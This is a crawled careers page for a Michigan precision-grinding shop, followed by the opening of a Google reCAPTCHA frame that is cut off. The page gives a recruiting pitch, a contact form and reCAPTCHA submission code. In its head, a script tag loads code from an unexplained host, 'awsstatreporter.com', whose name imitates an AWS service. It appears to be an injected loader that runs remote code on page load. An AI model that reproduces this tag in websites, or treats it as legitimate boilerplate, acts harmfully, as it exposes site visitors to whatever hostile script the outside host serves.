

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sturdygrinding.com/careers.html
body_size: 7832
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <title>Michigan Machine Shop Careers | Sturdy Grinding | New Haven MI</title>
  <meta name="description" content="Sturdy Grinding offers jobs &amp; training in our Michigan machine shop. Contact us at 586-463-8880 for opportunities with Michigan&#039;s leader in precision grinding." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.sturdygrinding.com/careers.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Michigan Machine Shop Careers | Sturdy Grinding | New Haven MI">
<meta property="og:description" content="Sturdy Grinding offers jobs &amp; training in our Michigan machine shop. Contact us at 586-463-8880 for opportunities with Michigan&#039;s leader in precision grinding.">
<meta property="og:image" content="https://www.sturdygrinding.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Sturdy Grinding offers jobs &amp; training in our Michigan machine shop. Contact us at 586-463-8880 for opportunities with Michigan&#039;s leader in precision grinding.">
<meta property="og:url" content="https://www.sturdygrinding.com/careers.html">
<!-- end twitter open graph -->
        <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Play:400,700|Source+Sans+Pro:400,300italic,200italic,200,600,700,900|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Play:400,700|Source+Sans+Pro:400,300italic,200italic,200,600,700,900|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1729044458152">
  <script src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Careers","description":"Sturdy Grinding offers jobs &amp; training in our Michigan machine shop. Contact us at 586-463-8880 for opportunities with Michigan&#039;s leader in precision grinding.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sturdy Grinding","url":"https://www.sturdygrinding.com"},"datePublished":"2016-01-28 00:00:00","dateModified":"2016-01-28 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Careers","item":"https://www.sturdygrinding.com/careers.html"}]},"url":"https://www.sturdygrinding.com/careers.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sturdy Grinding","url":"https://www.sturdygrinding.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Careers","item":"https://www.sturdygrinding.com/careers.html"}]},"url":"https://www.sturdygrinding.com/careers.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4WGLDM');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="g_zqeJ0Qk_ja6xi3_xR7F5VklcJ94BF3G_cJMHi8LnM" />


</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Sturdy Grinding",
  "url": "https://www.sturdygrinding.com/",
  "description": "Sturdy Grinding & Machining is a machine grinding shop serving New Haven, MI, and the surrounding areas. We specialize in long & short runs, straightening, chrome plating, polishing, and statistical process control using high-precision grinding machines. We also offer high-quality centerless grinding and our specially skilled machinists are experts in bar grinding. Since 1988 our approach has been to provide our clients with top-notch products and services to reduce costs and improve productivity. We are a company you can rely on for quick quotes and accurate time estimates.",
  "image": "https://www.sturdygrinding.com/images/logo.png",
  "audience": {
    "@type": "Audience",
    "audienceType": [
      "Medical",
      "Oil Exploration",
      "Military",
      "Automotive",
      "Aerospace"
    ]
  },
  "keywords": "stainless steel tubing, centerless grinding, honing rod, pipe threading, industrial pipes, Precision Grinding, cylinder honing, stainless steal tubing, CNC Grinding, plunge grinding, ID Honing, Steel Grinding, Aerospace Grinding, Automotive Grinding, honing specialist, industrial honing, Oil Component Grinding"
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sturdy Grinding",
  "url": "https://www.sturdygrinding.com/",
  "logo": "https://www.sturdygrinding.com/images/logo.png",
  "sameAs": [
    "https://www.sturdygrinding.com/"
  ]
}
</script></head>
<body >
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4WGLDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <div id="page-id-70" class="wrapper sitewide page ">
    <div class="banner-wrap">
	<div class="flexslider">
		<ul class="slides">
			<li class="banner-1"></li>
			<li class="banner-2"></li>
			<li class="banner-3"></li>
			<li class="banner-4"></li>
			<li class="banner-5"></li>
		</ul>
	</div>
	<header class="page-header">
		<div class="header-gutter-left"></div>
		<div class="row collapse">
			<div class="branding columns">
				<a href="/">
					<img class="logo show-for-large-up" src="/images/logo.png" alt="Sturdy Grinding">
					<img class="logo hide-for-large-up" src="/images/logo-small.png" alt="Sturdy Grinding">
				</a>
			</div>
			<div class="columns large-push-7 large-5">
				<div class="contact">
						<div class="phone"><a href="tel:5864638880">586-463-8880</a></div>
						<div class="social-links">
															<a href="https://www.youtube.com/channel/UC0UIrN6wTGp4rO8pYyGGB3Q" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																						<a href="https://www.linkedin.com/company/sturdy-grinding-&-machining" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
													</div>
					</div>
			</div>
			<div class="columns">
				<div class="contain-to-grid">
					<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
						<ul class="title-area">
							<li class="name"></li>
							<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
						</ul>
						<section class="top-bar-section">
							<ul class="center top">
								<li class=" np-1"><a href="https://www.sturdygrinding.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.sturdygrinding.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-98"><a href="https://www.sturdygrinding.com/about/industries-we-serve.html" >Industries We Serve</a></li>														<li class=" np-100"><a href="https://www.sturdygrinding.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-197"><a href="https://www.sturdygrinding.com/about/latest-industry-news.html" >Latest Industry News</a></li>							</ul></li><li class="has-dropdown  np-68"><a href="https://www.sturdygrinding.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-91"><a href="https://www.sturdygrinding.com/services/centerless-end-feedplunge-grinding.html" >Centerless End Feed/Plunge Grinding</a></li>														<li class=" np-94"><a href="https://www.sturdygrinding.com/services/centerless-thru-feed-grinding.html" >Centerless Thru-Feed Grinding</a></li>														<li class=" np-96"><a href="https://www.sturdygrinding.com/services/bar-stock-grinding.html" >Bar Stock Grinding</a></li>														<li class=" np-88"><a href="https://www.sturdygrinding.com/services/cnc-od-grinding.html" >CNC OD Grinding</a></li>														<li class=" np-404"><a href="https://www.sturdygrinding.com/services/i.d.-honing.html" >I.D. Honing</a></li>														<li class=" np-583"><a href="https://www.sturdygrinding.com/services/precision-grinding.html" >Precision Grinding</a></li>														<li class=" np-622"><a href="https://www.sturdygrinding.com/services/industrial-honing-tube-grinding.html" >Industrial Honing &amp; Tube Grinding</a></li>							</ul></li><li class=" np-69"><a href="https://www.sturdygrinding.com/portfolio.html" >Portfolio</a></li><li class="active np-70"><a href="https://www.sturdygrinding.com/careers.html" >Careers</a></li><li class="has-dropdown  np-636"><a href="#" >Service Areas</a>							<ul class="dropdown"><li class=" np-638"><a href="https://www.sturdygrinding.com/service-areas/livonia-mi.html" >Livonia, MI</a></li>														<li class=" np-652"><a href="https://www.sturdygrinding.com/service-areas/rochester-mi.html" >Rochester, MI</a></li>														<li class=" np-659"><a href="https://www.sturdygrinding.com/service-areas/flint-mi.html" >Flint, MI</a></li>							</ul></li><li class=" np-4"><a href="https://www.sturdygrinding.com/contact-us.html" >Contact / RFI</a></li>							</ul>
						</section>
					</nav>
				</div>
			</div>
		</div>
	</header>
	<section class="sub-banner">
		<div class="row">
			<div id="sub-banner-container" class="columns text-center"></div>
		</div>
	</section>
</div>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-8" data-equalizer-watch>
			<div class="content-text">
				<h1>Careers</h1> <h2>Train in a Skilled Trade From Michigan&rsquo;s Leading Machine Shop</h2> <p><img alt="Employee polishing piece of metal" class="picframe left" src="/cm/dpl/images/create/Laser_Micrometer.jpg" style="width: 50%;"><strong>Do you like working with your hands? Appreciate details and take pride in your work? A career in Precision Grinding might be right for you! Grinding is a process of <a href="https://www.sturdygrinding.com/services.html">cutting and shaping metal</a> that has been in practice since ancient times. &nbsp;At its core, grinding is simply using the grains of an abrasive wheel to remove excess material from steel. &nbsp;This process is equal parts art and science.</strong></p> <p>Modern machinery, gaging and tooling have made this process more accurate and productive. &nbsp;However, without a truly skilled workforce, any grinding company is going to be limited in what they can accomplish. &nbsp;That is what sets <a href="https://www.sturdygrinding.com/">Sturdy Grinding &amp; Machining</a> apart. &nbsp;</p> <h3>Why Choose Sturdy Grinding &amp; Machining?</h3> <p><img alt="Employee working machinery" class="picframe left" src="/cm/dpl/images/create/content-about" style="width: 295px; height: 262px;"><strong>We have both the equipment, and the skilled operators to do work that many competitors just can&rsquo;t handle. </strong></p> <p>Raymond Blake, the company president has been in the grinding business over 40 years. &nbsp;Many of the operators on our floor have been grinding for decades, giving Sturdy Grinding a distinct advantage over many other companies.</p> <div class="clearfix">&nbsp;</div> <h3>Excellent Career Opportunities</h3> <p>Sturdy Grinding is always looking to add valuable, long term members to our team. &nbsp;We offer training, competitive wages, tuition reimbursement and health insurance benefits. &nbsp;If you feel you would like a career in this field, please <strong><a href="/contact-us.html">contact us</a></strong>.</p> 
			</div>
		</main>
		<aside class="content-sub columns large-4" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead-head">Work with the BEST!</div> <div class="sub-head-text">Whether you are looking for a new supplier, or interested in mastering a new trade, contact us today!</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question ">
                                    Company Name                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">What services are you interested in?</div></label>
						<div class="fm-question">What services are you interested in?</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_1" class="form_checkbox "
									 value="Centerless End Feed / Plunge Grinding" />
									Centerless End Feed / Plunge Grinding															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_2" class="form_checkbox "
									 value="Centerless Thru-Feed Grinding" />
									Centerless Thru-Feed Grinding															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_3" class="form_checkbox "
									 value="Bar Stock Grinding" />
									Bar Stock Grinding															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_4" class="form_checkbox "
									 value="CNC OD Grinding" />
									CNC OD Grinding															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_5" class="form_checkbox "
									 value="I.D. Honing" />
									I.D. Honing															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_6" class="form_checkbox "
									 value="Custom Work" />
									Custom Work															<br/>								<input type="checkbox" name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13_7" class="form_checkbox "
									 value="A Career Opportunity" />
									A Career Opportunity												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Additional details about your request:&nbsp;*</div></label>
						<div class="fm-question required">Additional details about your request:&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="kdS7LFLF8s7+yHGHsN7Yps6YHF94JEwtIxIbBoUCorY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> <p>&nbsp;</p> <h2 class="text-center"><a href="https://www.sturdygrinding.com/cm/dpl/downloads/content/14/ISO_9001.2015_Cert_Expires_2023.pdf" target="_blank"><span style="color:#FFFFFF;">ISO 9001.2015</span></a></h2> 
			</div>
		</aside>
	</div>
		<div class="content-gutter-right"></div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-8 large-push-4">
			<div class="footer-callout-content">
				<div class="heading">Need a custom part? <span>We can do that.</span></div>
				<div class="message">We specialize in long &amp; short runs, straightening, chrome plating, polishing, and statistical process control. </div>
				<a href="/portfolio" class="button secondary radius">See Portfolio <i class="icon-caret-right"></i></a>
			</div>
		</div>
	</div>
</div>
<section class="footer-columns">
	<div class="row">
		<div class="columns large-3 latest-news">
			<div class="column-heading">Latest Industry News:</div>
			<section class="articles articles-list articles-group-id-25">
                <article class="article-id-19">
               
                             <h2 class="article-header">
									<a href="https://www.sturdygrinding.com/blog/mistakes-to-avoid-when-choosing-a-precision-grinding-vendor_ae19.html" title="Mistakes to Avoid When Choosing a Precision Grinding Vendor">Mistakes to Avoid When Choosing a Precision Grinding Vendor</a>                </h2>
																												</article>
							              <article class="article-id-18">
               
                             <h2 class="article-header">
									<a href="https://www.sturdygrinding.com/blog/differences-between-thru-feed-and-in-feed-grinding_ae18.html" title="Differences Between Thru-Feed And In-Feed Grinding">Differences Between Thru-Feed And In-Feed Grinding</a>                </h2>
																												</article>
							      </section>		</div>
		<div class="columns large-3">
			<div class="column-heading">Services:</div>
			<ul class="footer-links">
				<li><a href="/services/cnc-od-grinding.html">CNC OD Grinding</a></li>
				<li><a href="/services/centerless-end-feedplunge-grinding.html">Centerless End Feed/Plunge Grinding</a></li>
				<li><a href="/services/centerless-thru-feed-grinding.html">Centerless Thru-Feed Grinding</a></li>
				<li><a href="/services/bar-stock-grinding.html">Bar Stock Grinding</a></li>
				<li><a href="/services/i.d.-honing.html">I.D. Honing</a></li>
			</ul>
		</div>
		<div class="columns large-3">
			<div class="column-heading">Connect With Us:</div>
			<div class="phone">Call: <a href="tel:5864638880">586-463-8880</a></div>
			<div class="social-links">
																	<a href="https://www.youtube.com/channel/UC0UIrN6wTGp4rO8pYyGGB3Q" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
													<a href="https://www.linkedin.com/company/sturdy-grinding-&-machining" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
													<a href="https://www.google.com/maps?ll=42.730961,-82.810638&z=10&t=m&hl=en&gl=US&mapclient=embed&cid=5841409267132306094" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																			</div>
		</div>
		<div class="columns large-3 small-text-center large-text-left">
			<iframe allowfullscreen="" frameborder="0" height="250"  src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d93782.82196525995!2d-82.810638!3d42.730961!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5110dac7831892ae!2sSturdy%20Grinding!5e0!3m2!1sen!2sus!4v1639772558677!5m2!1sen!2sus" style="border:0" width="100%"></iframe>		
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Sturdy Grinding. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Centerless Grinding, Bar Grinding, CNC OD Grinding, CNC Grinding, Steel Grinding, Automotive Grinding, Aerospace Grinding, Oil Component Grinding, Barstock Grinding, Tube Grinding, Cylinder Griding, Precision Grinding, Plunge Grinding
<br>
Areas: New Haven, MI, Detroit, MI, Livonia, MI, Monroe, MI, Flint, MI, Saginaw, MI, Grand Rapids, MI, Ann Arbor, MI, Taylor, MI, Warren, MI, Eastpointe, MI, Clinton Township, MI, Lapeer, MI, Port Huron, MI, Muskegon, MI, Jackson, MI, Michigan, Toledo OH, Lansing MI, Dearborn, MI, Utica, MI, Roesville, MI, Mt Clemens, MI

<div itemscope itemtype="https://schema.org/LocalBusiness"><span itemprop="name">Sturdy Grinding</span><br>  <a itemprop="url" href="http://www.sturdygrinding.com/">Sturdy Grinding</a><br> <meta itemprop="logo" src="https://www.sturdygrinding.com/images/logo.png"/>  <image itemprop="image" src="https://www.sturdygrinding.com/images/logo.png"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/cErcNSDWcQK2"> Phone: <a itemprop="telephone" content="+1586-463-8880">586-463-8880 <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">   <span itemprop="streetAddress">58600 Rosell Rd </span>   <span itemprop="addressLocality">New Haven</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48048</span> </div> <span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.730772" /><meta itemprop="longitude" content="-82.81031" /></span>			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.sturdygrinding.com/michigan/Automotive-Grinding-Warren-MI.html" title="http://www.sturdygrinding.com/michigan/Automotive-Grinding-Warren-MI.html" >Automotive Grinding Warren MI</a> | <a  href="http://www.sturdygrinding.com/michigan/CNC-Grinding-Flint-Mi.html" title="http://www.sturdygrinding.com/michigan/CNC-Grinding-Flint-Mi.html" >CNC Grinding Flint Mi</a> | <a  href="http://www.sturdygrinding.com/michigan/Steel-Grinding-Detroit-MI.html" title="http://www.sturdygrinding.com/michigan/Steel-Grinding-Detroit-MI.html" >Steel Grinding Detroit MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<a href="/privacy" class="privacy">Privacy</a>
	</div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
  <script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
  <script src="/js/site.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3R1cmR5Z3JpbmRpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=seydtdoduqcy
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
